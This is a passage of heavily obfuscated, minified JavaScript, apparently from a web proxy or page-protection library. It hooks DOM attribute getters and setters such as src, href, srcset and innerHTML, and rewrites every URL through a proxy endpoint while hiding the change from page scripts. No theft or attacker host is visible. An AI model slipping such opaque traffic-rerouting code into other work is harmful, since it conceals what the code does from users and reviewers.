fx=(0x0,Ql['e'])(fB);fB!==fx&&Qq['A'][RX(0x551)](f5)[RX(0x29e)][RX(0x6dd)](this,RX(0xe6e),fx);}}return!0x0;}},null),D6(f5,N5(0x1e9),N5(0x8b0),{'get':function(){const RG=N5;for(var fY=arguments[RG(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][RG(0x551)](f5)[RG(0x26c)][RG(0x551)][RG(0x8f2)](this,fg);return(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[RG(0xd6b)]),fo;},'set':function(fY){const RA=N5,fg=Qq['A'][RA(0x551)](f5)[RA(0xc33)][RA(0x6dd)](this,RA(0x1055));fY&&!(0x0,Q3['EW'])(fY)&&(fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':RA(0xb2d)===fg?Q3['MN'][RA(0xfdf)]:Q3['MN'][RA(0xd0a)],'baseUrl':Qq['A'][RA(0x551)](f5)[RA(0x9ee)][RA(0x551)][RA(0x8f2)](f5[RA(0x8cc)]),'endpoint':Q0['A'][RA(0x367)]}));for(var fH=arguments[RA(0xc60)],fo=new Array(fH>0x1?fH-0x1:0x0),fB=0x1;fB<fH;fB++)fo[fB-0x1]=arguments[fB];return Qq['A'][RA(0x551)](f5)[RA(0x26c)][RA(0x986)][RA(0x6dd)](this,fY,...fo);}}),D6(f5,N5(0x1e9),N5(0x1055),{'get':function(){const Rs=N5;for(var fY=arguments[Rs(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Rs(0x551)](f5)[Rs(0xfa7)][Rs(0x551)][Rs(0x8f2)](this,fg);return(0x0,Q2['_'])(fo)&&(fo=(0x0,Q2['ks'])(fo)),fo;},'set':function(fY){const Re=N5;[Re(0xb2d),Re(0x97e),Re(0xbd6),Re(0x2ed)][Re(0x6c3)](fY)||fY&&!(0x0,Q2['_'])(fY)&&(fY=(0x0,Q2['md'])(fY));for(var fg=arguments[Re(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][Re(0x551)](f5)[Re(0xfa7)][Re(0x986)][Re(0x6dd)](this,fY,...fH);}}),D6(f5,N5(0xaaa),N5(0x12b),{'get':function(){const Rp=N5,fY=Qq['A'][Rp(0x551)](f5)[Rp(0xc33)][Rp(0x6dd)](this,Rp(0x1091));for(var fg=arguments[Rp(0xc60)],fH=new Array(fg),fo=0x0;fo<fg;fo++)fH[fo]=arguments[fo];const fB=Qq['A'][Rp(0x551)](f5)[Rp(0xb1f)][Rp(0x551)][Rp(0x6dd)](this,...fH);return D9(f5,fB,fY)&&(fB[Rp(0x627)]||(fB[Rp(0x627)]=!0x0,CZ(fB),CD(fB),QO[Rp(0xbe2)](fB)),CU(fB),Cd(f4,fB)),Qq['A'][Rp(0x551)](f5)[Rp(0xbb3)][Rp(0x551)][Rp(0x6dd)](this,...fH);}}),D5(f5,N5(0x5d2),N5(0x7d0),function(fY,fg){const RP=N5,fH=Qq['A'][RP(0x551)](f5)[RP(0x1fb)][RP(0x6dd)](this,fY,fg);return f5[RP(0xbed)](fH);},function(fY,fg){const Rl=N5;return!!f5[Rl(0xbed)];}),D5(f5,N5(0x5d2),N5(0x17e),function(fY,fg,fH){const RU=N5;let fo=Qq['A'][RU(0x551)](f5)[RU(0x100b)][RU(0x6dd)](this,fY,fg,fH);var fB;return fY&&0x9===fY[RU(0x287)]&&(fo=Qq['A'][RU(0x551)](f5)[RU(0x1fb)][RU(0x6dd)](this,fo),null!==(fB=fo[RU(0x2ca)])&&void 0x0!==fB&&null!==(fB=fB[RU(0x2b6)])&&void 0x0!==fB&&fB[0x0]&&(fo[RU(0x2ca)][RU(0x2b6)][0x0]=f5[RU(0x16b)][RU(0x68a)]),delete fo[RU(0x16b)],delete fo[RU(0x970)],fo=Qq['A'][RU(0x551)](f5)[RU(0x100b)][RU(0x6dd)](this,fo,fg,fH)),fo;}),D6(f5,N5(0xadb),N5(0x624),{'get':function(){const Rd=N5;for(var fY=arguments[Rd(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][Rd(0x551)](f5)[Rd(0x2c1)][Rd(0x551)][Rd(0x6dd)](this,...fg);return Co[Rd(0x551)](f5,fo);}},function(){const S1=N5;try{if((fH=>{const S0=a2C;try{if(null!=fH&&fH[S0(0xbd1)])return!0x0;if(S0(0x951)==typeof fH){var fo;if(fH[S0(0x1088)](S0(0x8d7)))return!0x0;const fB=f5[S0(0x5d2)][S0(0x7d0)](fH);if(null!=fB&&null!==(fo=fB[S0(0x52e)])&&void 0x0!==fo&&fo[S0(0x1088)](S0(0x50f)))return!0x0;if([S0(0xf76),S0(0xabb),S0(0x34c)][S0(0x6c3)](null==fB?void 0x0:fB[S0(0x52e)])&&void 0x0!==(null==fB?void 0x0:fB[S0(0xd7b)])&&void 0x0!==(null==fB?void 0x0:fB[S0(0x74d)])&&void 0x0!==(null==fB?void 0x0:fB[S0(0x4fe)]))return!0x0;}}catch(fx){}return!0x1;})(this[S1(0xc0e)]))return!0x1;if((0x0,Q3['EW'])(f5[S1(0x2ca)][S1(0x475)])){const fH=new URL((0x0,Q3['sH'])(f5[S1(0x2ca)][S1(0x475)])[S1(0xd6b)]);if(S1(0x4dd)===fH[S1(0x9f5)]&&/\/sodar\/.*.html/g[S1(0x456)](fH[S1(0x9cc)]))return!0x1;if(S1(0x612)===fH[S1(0x9f5)]&&S1(0x965)===fH[S1(0x9cc)])return!0x1;if(S1(0xda6)===fH[S1(0x9f5)]&&fH[S1(0x9cc)][S1(0xec3)](S1(0x122)))return!0x1;if(S1(0x66e)===fH[S1(0x9f5)]&&S1(0xae5)===fH[S1(0x9cc)])return!0x1;}const fY=((()=>{const S2=S1;try{return Qq['A'][S2(0x551)](f5)[S2(0x2c1)][S2(0x551)][S2(0x6dd)](this)[S2(0x2ca)][S2(0x475)];}catch(fo){return null;}})());if((0x0,Q3['EW'])(fY)){const fo=new URL((0x0,Q3['sH'])(fY)[S1(0xd6b)]);if(S1(0x991)===fo[S1(0x9f5)]&&S1(0x107d)===fo[S1(0x9cc)])return!0x1;}const fg=Qq['A'][S1(0x551)](f5)[S1(0x2c1)][S1(0x551)][S1(0x6dd)](this);return!(0x0,Q3['Vp'])(f4)||fg!==f5[S1(0x82f)];}catch(fB){return!0x0;}}),D6(f5,N5(0xaaa),N5(0xf36),{'get':function(){const S3=N5;for(var fY,fg=arguments[S3(0xc60)],fH=new Array(fg),fo=0x0;fo<fg;fo++)fH[fo]=arguments[fo];const fB=Qq['A'][S3(0x551)](f5)[S3(0xb1f)][S3(0x551)][S3(0x6dd)](this,...fH);if(!fB)return fB;const fx=Qq['A'][S3(0x551)](f5)[S3(0xc33)][S3(0x6dd)](this,S3(0x1091));if(D9(f5,fB,fx)&&(fB[S3(0x627)]||(fB[S3(0x627)]=!0x0,CZ(fB),CD(fB),QO[S3(0xbe2)](fB)),CU(fB),Cd(f4,fB)),S3(0x56c)===(null===(fY=f5[S3(0x16b)])||void 0x0===fY?void 0x0:fY[S3(0x68a)]))return fB;if(D1(fB)){const fW=fB[S3(0x8cc)][S3(0x59c)](S3(0x2c9));for(let fZ=0x0;fZ<fW[S3(0xc60)];fZ++){const fq=fW[fZ];if(fq[S3(0x7f1)][S3(0x6c3)](S3(0x9c5))&&fq[S3(0x7f1)][S3(0x6c3)](S3(0x6c5))&&fq[S3(0x7f1)][S3(0x6c3)](S3(0x2b2)))return fB;}}let fv=Qq['A'][S3(0x551)](f5)[S3(0xb42)][S3(0x551)][S3(0x6dd)](this);if(fv=fv&&(0x0,Q2['_'])(fv)?(0x0,Q2['ks'])(fv):fv,S3(0x2ab)===fv)return fB;if((0x0,Q3['EW'])(fx)){const fz=new URL((0x0,Q3['sH'])(fx)[S3(0xd6b)]);if(fz[S3(0x9f5)][S3(0xec3)](S3(0xca3))&&fz[S3(0x9cc)][S3(0x6c3)](S3(0xd58)))return fB;}return Co[S3(0x551)](f5,fB);}}),D6(f5,N5(0xaaa),N5(0x6eb),{'get':function(){const S4=N5;for(var fY=arguments[S4(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][S4(0x551)](f5)[S4(0xb42)][S4(0x551)][S4(0x6dd)](this,...fg);return(0x0,Q2['_'])(fo)&&(fo=(0x0,Q2['ks'])(fo)),fo;},'set':function(fY){const S5=N5;for(var fg=arguments[S5(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][S5(0x551)](f5)[S5(0xb42)][S5(0x986)][S5(0x6dd)](this,(0x0,Q2['md'])(fY),...fH);}}),D6(f5,N5(0xaaa),N5(0x1091),{'get':function(){const S6=N5;for(var fY=arguments[S6(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][S6(0x551)](f5)[S6(0xa67)][S6(0x551)][S6(0x6dd)](this,...fg);return(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[S6(0xd6b)]),fo;},'set':function(fY){const S7=N5;for(var fg=arguments[S7(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return fY[S7(0x1088)](S7(0x1a6))?(fY=C3(fY,f4,f5),Qq['A'][S7(0x551)](f5)[S7(0xa67)][S7(0x986)][S7(0x6dd)](this,fY,...fH)):Qq['A'][S7(0x551)](f5)[S7(0xa67)][S7(0x986)][S7(0x6dd)](this,(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][S7(0xd0a)],'baseUrl':Qq['A'][S7(0x551)](f5)[S7(0x9ee)][S7(0x551)][S7(0x8f2)](f5[S7(0x8cc)]),'endpoint':Q0['A'][S7(0x367)]}),...fH);}}),D6(f5,N5(0xaaa),N5(0x109b),{'get':function(){const S8=N5;for(var fY=arguments[S8(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];return Qq['A'][S8(0x551)](f5)[S8(0x6e9)][S8(0x551)][S8(0x6dd)](this,...fg);},'set':function(fY){const S9=N5;for(var fg=arguments[S9(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];const fB=Qq['A'][S9(0x551)](f5)[S9(0xb1f)][S9(0x551)][S9(0x6dd)](this,...fH);if(fB&&(CZ(fB),CD(fB),QO[S9(0xbe2)](fB)),!fY)return Qq['A'][S9(0x551)](f5)[S9(0x6e9)][S9(0x986)][S9(0x6dd)](this,fY);fY=fY[S9(0xd82)]();const fx=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':Q0['A'][S9(0x367)]+S9(0x284),'kind':Q3['MN'][S9(0x266)],'baseUrl':Qq['A'][S9(0x551)](f5)[S9(0x9ee)][S9(0x551)][S9(0x8f2)](f5[S9(0x8cc)]),'endpoint':Q0['A'][S9(0x367)]});return fY=fY[S9(0x6c3)](fx)?C1({'_window':f5,'protectUrlContext':f4,'html':fY}):S9(0xcd2)[S9(0x9c6)](QA,S9(0xa32))[S9(0x9c6)](fx,S9(0x5f6))[S9(0x9c6)]((0x0,Qs['x'])()['id'],S9(0xd75))+C1({'_window':f5,'protectUrlContext':f4,'html':fY}),Qq['A'][S9(0x551)](f5)[S9(0x6e9)][S9(0x986)][S9(0x6dd)](this,fY);}}),D6(f5,N5(0x843),N5(0xe18),{'get':function(){const SQ=N5;for(var fY=arguments[SQ(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][SQ(0x551)](f5)[SQ(0x7ba)][SQ(0x551)][SQ(0x6dd)](this,...fg);return fo?QP(fo):fo;},'set':function(fY){const SC=N5;if(!fY)return Qq['A'][SC(0x551)](f5)[SC(0x7ba)][SC(0x986)][SC(0x6dd)](this,fY);for(var fg=arguments[SC(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][SC(0x551)](f5)[SC(0x7ba)][SC(0x986)][SC(0x6dd)](this,Qp(f4,fY,Qq['A'][SC(0x551)](f5)[SC(0x9ee)][SC(0x551)][SC(0x8f2)](f5[SC(0x8cc)])),...fH);}}),D6(f5,N5(0x843),N5(0x1091),{'get':function(){const SD=N5;for(var fY=arguments[SD(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][SD(0x551)](f5)[SD(0x9db)][SD(0x551)][SD(0x6dd)](this,...fg);return(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[SD(0xd6b)]),fo;},'set':function(fY){const Sf=N5;(0x0,Q3['EW'])(fY)||(fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][Sf(0xbcb)],'baseUrl':Qq['A'][Sf(0x551)](f5)[Sf(0x9ee)][Sf(0x551)][Sf(0x8f2)](f5[Sf(0x8cc)]),'endpoint':Q0['A'][Sf(0x367)]}));for(var fg=arguments[Sf(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][Sf(0x551)](f5)[Sf(0x9db)][Sf(0x986)][Sf(0x6dd)](this,fY,...fH);}}),D6(f5,N5(0x843),N5(0x8f9),{'get':function(){const SJ=N5;for(var fY=arguments[SJ(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][SJ(0x551)](f5)[SJ(0xd41)][SJ(0x551)][SJ(0x6dd)](this,...fg);return C0(fo);},'set':function(fY){const ST=N5;fY=Qd({'protectUrlContext':f4,'srcset':fY,'endpoint':Q0['A'][ST(0x367)]});for(var fg=arguments[ST(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][ST(0x551)](f5)[ST(0xd41)][ST(0x986)][ST(0x6dd)](this,fY,...fH);}}),D6(f5,N5(0xcd9),N5(0x475),{'get':function(){const St=N5;for(var fY=arguments[St(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][St(0x551)](f5)[St(0x49a)][St(0x551)][St(0x6dd)](this,...fg);return(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[St(0xd6b)]),fo;},'set':function(fY){const SY=N5,fg=Qq['A'][SY(0x551)](f5)[SY(0x4d0)][SY(0x551)][SY(0x6dd)](this),fH=Qq['A'][SY(0x551)](f5)[SY(0x146)][SY(0x551)][SY(0x6dd)](this),fo=SY(0x9f2)===fg||SY(0x8e6)===fg&&SY(0xe6e)===fH?Q3['MN'][SY(0xde3)]:SY(0x8e6)===fg&&SY(0x2c9)===fH?Q3['MN'][SY(0x266)]:Q3['MN'][SY(0xbcb)];fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':fo,'baseUrl':Qq['A'][SY(0x551)](f5)[SY(0x9ee)][SY(0x551)][SY(0x8f2)](f5[SY(0x8cc)]),'endpoint':Q0['A'][SY(0x367)]});for(var fB=arguments[SY(0xc60)],fx=new Array(fB>0x1?fB-0x1:0x0),fv=0x1;fv<fB;fv++)fx[fv-0x1]=arguments[fv];return Qq['A'][SY(0x551)](f5)[SY(0x49a)][SY(0x986)][SY(0x6dd)](this,fY,...fx);}}),D6(f5,N5(0xcd9),'as',{'set':function(fY){const Sg=N5;var fg;const fH=Qq['A'][Sg(0x551)](f5)[Sg(0xc33)][Sg(0x6dd)](this,Sg(0x475)),fo=null===(fg=Qq['A'][Sg(0x551)](f5)[Sg(0xc33)][Sg(0x6dd)](this,Sg(0xd4a)))||void 0x0===fg?void 0x0:fg[Sg(0xe2d)]();for(var fB=arguments[Sg(0xc60)],fx=new Array(fB>0x1?fB-0x1:0x0),fv=0x1;fv<fB;fv++)fx[fv-0x1]=arguments[fv];if(fH){const fW=Sg(0x9f2)===fo||Sg(0x8e6)===fo&&Sg(0xe6e)===fY?Q3['MN'][Sg(0xde3)]:Sg(0x8e6)===fo&&Sg(0x2c9)===fY?Q3['MN'][Sg(0x266)]:Q3['MN'][Sg(0xbcb)];Qq['A'][Sg(0x551)](f5)[Sg(0x49a)][Sg(0x986)][Sg(0x6dd)](this,(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fH,'kind':fW,'baseUrl':Qq['A'][Sg(0x551)](f5)[Sg(0x9ee)][Sg(0x551)][Sg(0x8f2)](f5[Sg(0x8cc)]),'endpoint':Q0['A'][Sg(0x367)]}),...fx);}return Qq['A'][Sg(0x551)](f5)[Sg(0x146)][Sg(0x986)][Sg(0x6dd)](this,fY,...fx);}}),D6(f5,N5(0xcd9),N5(0xd4a),{'set':function(fY){const SH=N5,fg=Qq['A'][SH(0x551)](f5)[SH(0xc33)][SH(0x6dd)](this,SH(0x475)),fH=Qq['A'][SH(0x551)](f5)[SH(0xc33)][SH(0x6dd)](this,'as');for(var fo=arguments[SH(0xc60)],fB=new Array(fo>0x1?fo-0x1:0x0),fx=0x1;fx<fo;fx++)fB[fx-0x1]=arguments[fx];if(fg){const fv=SH(0x9f2)===fY||SH(0x8e6)===fY&&SH(0xe6e)===fH?Q3['MN'][SH(0xde3)]:SH(0x8e6)===fY&&SH(0x2c9)===fH?Q3['MN'][SH(0x266)]:Q3['MN'][SH(0xbcb)];Qq['A'][SH(0x551)](f5)[SH(0x49a)][SH(0x986)][SH(0x6dd)](this,(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fg,'kind':fv,'baseUrl':Qq['A'][SH(0x551)](f5)[SH(0x9ee)][SH(0x551)][SH(0x8f2)](f5[SH(0x8cc)]),'endpoint':Q0['A'][SH(0x367)]}),...fB);}return Qq['A'][SH(0x551)](f5)[SH(0x4d0)][SH(0x986)][SH(0x6dd)](this,fY,...fB);}}),D6(f5,N5(0x7cb),N5(0xe18),{'get':function(){const So=N5;for(var fY=arguments[So(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][So(0x551)](f5)[So(0xe55)][So(0x551)][So(0x6dd)](this,...fg);return fo?QP(fo):fo;},'set':function(fY){const SB=N5;if(!fY)return Qq['A'][SB(0x551)](f5)[SB(0xe55)][SB(0x986)][SB(0x6dd)](this,fY);for(var fg=arguments[SB(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][SB(0x551)](f5)[SB(0xe55)][SB(0x986)][SB(0x6dd)](this,Qp(f4,fY,Qq['A'][SB(0x551)](f5)[SB(0x9ee)][SB(0x551)][SB(0x8f2)](f5[SB(0x8cc)])),...fH);}}),D6(f5,N5(0x7cb),N5(0x1091),{'get':function(){const Sx=N5;for(var fY=arguments[Sx(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Sx(0x551)](f5)[Sx(0x64a)][Sx(0x551)][Sx(0x8f2)](this,fg);return(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[Sx(0xd6b)]),fo;},'set':function(fY){const Sv=N5;(0x0,Q3['EW'])(fY)||(fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][Sv(0x266)],'baseUrl':Qq['A'][Sv(0x551)](f5)[Sv(0x9ee)][Sv(0x551)][Sv(0x8f2)](f5[Sv(0x8cc)]),'endpoint':Q0['A'][Sv(0x367)]}));for(var fg=arguments[Sv(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][Sv(0x551)](f5)[Sv(0x64a)][Sv(0x986)][Sv(0x8f2)](this,[fY,...fH]);}}),D6(f5,N5(0x29a),N5(0x616),{'get':function(){const SW=N5;for(var fY=arguments[SW(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][SW(0x551)](f5)[SW(0x224)][SW(0x551)][SW(0x6dd)](this,...fg);return(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[SW(0xd6b)]),fo;},'set':function(fY){const SZ=N5;(0x0,Q3['EW'])(fY)||(fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][SZ(0xbcb)],'baseUrl':Qq['A'][SZ(0x551)](f5)[SZ(0x9ee)][SZ(0x551)][SZ(0x8f2)](f5[SZ(0x8cc)]),'endpoint':Q0['A'][SZ(0x367)]}));for(var fg=arguments[SZ(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][SZ(0x551)](f5)[SZ(0x224)][SZ(0x986)][SZ(0x6dd)](this,fY,...fH);}}),D6(f5,N5(0x29a),N5(0x1091),{'get':function(){const Sq=N5;for(var fY,fg=arguments[Sq(0xc60)],fH=new Array(fg),fo=0x0;fo<fg;fo++)fH[fo]=arguments[fo];let fB=null!==(fY=Qq['A'][Sq(0x551)](f5)[Sq(0x865)])&&void 0x0!==fY&&fY[Sq(0x551)]?Qq['A'][Sq(0x551)](f5)[Sq(0x865)][Sq(0x551)][Sq(0x8f2)](this,fH):Qq['A'][Sq(0x551)](f5)[Sq(0xc33)][Sq(0x6dd)](this,Sq(0x1091));return fB&&(0x0,Q3['EW'])(fB)&&(fB=(0x0,Q3['sH'])(fB)[Sq(0xd6b)]),fB;},'set':function(fY){const Sz=N5;var fg;(0x0,Q3['EW'])(fY)||(fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][Sz(0xbcb)],'baseUrl':Qq['A'][Sz(0x551)](f5)[Sz(0x9ee)][Sz(0x551)][Sz(0x8f2)](f5[Sz(0x8cc)]),'endpoint':Q0['A'][Sz(0x367)]}));for(var fH=arguments[Sz(0xc60)],fo=new Array(fH>0x1?fH-0x1:0x0),fB=0x1;fB<fH;fB++)fo[fB-0x1]=arguments[fB];return null!==(fg=Qq['A'][Sz(0x551)](f5)[Sz(0x865)])&&void 0x0!==fg&&fg[Sz(0x986)]?Qq['A'][Sz(0x551)](f5)[Sz(0x865)][Sz(0x986)][Sz(0x8f2)](this,[fY,...fo]):(Qq['A'][Sz(0x551)](f5)[Sz(0x29e)][Sz(0x6dd)](this,Sz(0x1091),fY),fY);}},()=>!0x0),D6(f5,N5(0x9e4),N5(0x1091),{'get':function(){const Su=N5;for(var fY,fg=arguments[Su(0xc60)],fH=new Array(fg),fo=0x0;fo<fg;fo++)fH[fo]=arguments[fo];let fB=null!==(fY=Qq['A'][Su(0x551)](f5)[Su(0x8f3)])&&void 0x0!==fY&&fY[Su(0x551)]?Qq['A'][Su(0x551)](f5)[Su(0x8f3)][Su(0x551)][Su(0x8f2)](this,fH):Qq['A'][Su(0x551)](f5)[Su(0xc33)][Su(0x6dd)](this,Su(0x1091));return fB&&(0x0,Q3['EW'])(fB)&&(fB=(0x0,Q3['sH'])(fB)[Su(0xd6b)]),fB;},'set':function(fY){const SL=N5;var fg;(0x0,Q3['EW'])(fY)||(fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][SL(0xbcb)],'baseUrl':Qq['A'][SL(0x551)](f5)[SL(0x9ee)][SL(0x551)][SL(0x8f2)](f5[SL(0x8cc)]),'endpoint':Q0['A'][SL(0x367)]}));for(var fH=arguments[SL(0xc60)],fo=new Array(fH>0x1?fH-0x1:0x0),fB=0x1;fB<fH;fB++)fo[fB-0x1]=arguments[fB];return null!==(fg=Qq['A'][SL(0x551)](f5)[SL(0x8f3)])&&void 0x0!==fg&&fg[SL(0x986)]?Qq['A'][SL(0x551)](f5)[SL(0x8f3)][SL(0x986)][SL(0x8f2)](this,[fY,...fo]):(Qq['A'][SL(0x551)](f5)[SL(0x29e)][SL(0x6dd)](this,SL(0x1091),fY),fY);}},()=>!0x0),D6(f5,N5(0x9fd),N5(0x1091),{'get':function(){const SE=N5;for(var fY=arguments[SE(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][SE(0x551)](f5)[SE(0xef0)]?Qq['A'][SE(0x551)](f5)[SE(0xef0)][SE(0x551)][SE(0x8f2)](this,fg):Qq['A'][SE(0x551)](f5)[SE(0xc33)][SE(0x6dd)](this,SE(0x1091));return fo&&(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[SE(0xd6b)]),fo;},'set':function(fY){const Sc=N5;(0x0,Q3['EW'])(fY)||(fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][Sc(0xbcb)],'baseUrl':Qq['A'][Sc(0x551)](f5)[Sc(0x9ee)][Sc(0x551)][Sc(0x8f2)](f5[Sc(0x8cc)]),'endpoint':Q0['A'][Sc(0x367)]}));for(var fg=arguments[Sc(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][Sc(0x551)](f5)[Sc(0xef0)]?Qq['A'][Sc(0x551)](f5)[Sc(0xef0)][Sc(0x986)][Sc(0x8f2)](this,[fY,...fH]):(Qq['A'][Sc(0x551)](f5)[Sc(0x29e)][Sc(0x6dd)](this,Sc(0x1091),fY),fY);}}),D6(f5,N5(0x9fd),N5(0x8f9),{'get':function(){const Sr=N5;for(var fY=arguments[Sr(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Sr(0x551)](f5)[Sr(0xfbd)]?Qq['A'][Sr(0x551)](f5)[Sr(0xfbd)][Sr(0x551)][Sr(0x8f2)](this,fg):Qq['A'][Sr(0x551)](f5)[Sr(0xc33)][Sr(0x6dd)](this,Sr(0x8f9));return fo&&(0x0,Q3['EW'])(fo)&&(fo=(0x0,Q3['sH'])(fo)[Sr(0xd6b)]),fo;},'set':function(fY){const Sn=N5;(0x0,Q3['EW'])(fY)||(fY=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][Sn(0xbcb)],'baseUrl':Qq['A'][Sn(0x551)](f5)[Sn(0x9ee)][Sn(0x551)][Sn(0x8f2)](f5[Sn(0x8cc)]),'endpoint':Q0['A'][Sn(0x367)]}));for(var fg=arguments[Sn(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][Sn(0x551)](f5)[Sn(0xfbd)]?Qq['A'][Sn(0x551)](f5)[Sn(0xfbd)][Sn(0x986)][Sn(0x8f2)](this,[fY,...fH]):(Qq['A'][Sn(0x551)](f5)[Sn(0x29e)][Sn(0x6dd)](this,Sn(0x8f9),fY),fY);}}),D6(f5,N5(0xadb),N5(0xc0e),{'get':function(){const Sh=N5;for(var fY=arguments[Sh(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];let fo=Qq['A'][Sh(0x551)](f5)[Sh(0xfd9)][Sh(0x551)][Sh(0x8f2)](this,fg);if(Sh(0x951)==typeof fo){const fB=Array[Sh(0xe3d)](fo[Sh(0x3b9)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),fx=>fx[0x0]);for(const fx of fB||[])(0x0,Q3['EW'])(fx)&&(fo=Qq['A'][Sh(0x551)](f5)[Sh(0x1dd)][Sh(0x6dd)](fo,fx,(0x0,Q3['sH'])(fx)[Sh(0xd6b)]));}return fo;}},function(){const Si=N5;for(var fY=arguments[Si(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][Si(0x551)](f5)[Si(0xfd9)][Si(0x551)][Si(0x8f2)](this,fg);return Si(0x951)==typeof fo&&Q3['ht'][Si(0x1ff)](fB=>fo[Si(0x6c3)]('/'[Si(0x9c6)](fB,'/')));}),D6(f5,N5(0xadb),N5(0x68a),{'get':function(){const SV=N5;try{if(SV(0x5d4)===this[SV(0xc0e)])return SV(0x7c6);const fo=Qq['A'][SV(0x551)](f5)[SV(0x2c1)][SV(0x551)][SV(0x6dd)](this);if((0x0,Q3['EW'])(fo[SV(0x2ca)][SV(0x475)])){const fB=(0x0,Q3['sH'])(fo[SV(0x2ca)][SV(0x475)])[SV(0xd6b)];return new URL(fB)[SV(0x68a)];}}catch(fx){}for(var fY=arguments[SV(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];return Qq['A'][SV(0x551)](f5)[SV(0x1d2)][SV(0x551)][SV(0x8f2)](this,fg);}},function(){const Sw=N5;if(Sw(0x5d4)===this[Sw(0xc0e)])return!0x0;try{const fY=Qq['A'][Sw(0x551)](f5)[Sw(0x2c1)][Sw(0x551)][Sw(0x6dd)](this);return(0x0,Q3['EW'])(fY[Sw(0x2ca)][Sw(0x475)]);}catch(fg){}return!0x1;}),D5(f5,N5(0x1ad),N5(0x6a4),function(fY,fg){const SN=N5;return 